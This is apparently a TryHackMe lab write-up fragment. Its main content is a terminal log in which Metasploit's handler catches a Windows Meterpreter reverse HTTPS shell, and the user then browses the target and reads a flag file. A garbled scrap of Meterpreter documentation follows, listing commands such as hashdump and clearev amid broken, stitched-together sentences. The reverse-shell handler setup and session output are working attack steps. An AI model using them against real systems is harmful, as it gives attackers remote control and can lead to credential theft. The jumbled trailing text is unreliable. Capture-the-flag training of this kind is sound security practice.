 (base) ┌──(kakakseram㉿kali)-[/tmp]
└─$ msfconsole -q -x "use exploit/multi/handler; set payload windows/meterpreter/reverse_winhttps; set lhost 10.17.127.223;set lport 4444;exploit"
[*] Using configured payload generic/shell_reverse_tcp
payload => windows/meterpreter/reverse_winhttps
lhost => 10.17.127.223
lport => 4444
[*] Started HTTPS reverse handler on https://10.17.127.223:4444
[!] https://10.17.127.223:4444 handling request from 10.10.186.166; (UUID: ucfesvlz) Without a database connected that payload UUID tracking will not work!
[*] https://10.17.127.223:4444 handling request from 10.10.186.166; (UUID: ucfesvlz) Staging x86 payload (178780 bytes) ...
[!] https://10.17.127.223:4444 handling request from 10.10.186.166; (UUID: ucfesvlz) Without a database connected that payload UUID tracking will not work!
[*] Meterpreter session 1 opened (10.17.127.223:4444 -> 10.10.186.166:50882) at 2025-01-25 20:06:09 +0700
meterpreter > pwd
C:\Users\thm\Downloads
meterpreter > cd ../Desktop
meterpreter > ls
Listing: C:\Users\thm\Desktop
=============================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 955 fil 2022-04-14 19:40:20 +0700 SysinternalsSuite.lnk
100666/rw-rw-rw- 282 fil 2022-04-14 02:25:52 +0700 desktop.ini
100666/rw-rw-rw- 37 fil 2025-01-25 20:06:01 +0700 flag.txt
meterpreter > cat flag.txt
THM{23005dc4369a0eef728aa39ff8cc3be2}meterpreter >
Example usage:
edit.txt
talkin' about Willis
cd and pwd
The cd and pwd commands are used to change and display current working directly on the target
The change directory "cd" works the same way as it does under DOS and *nix systems. By
the connection to your listener was initiated.
ARGUMENTS:
Meterpreter
Overview
Python Extension
Using Meterpreter Comma
help
background
cat
cd and pwd
clearev
download
edit
execute
getuid
hashdump
idletime
ipconfig
lpwd and lcd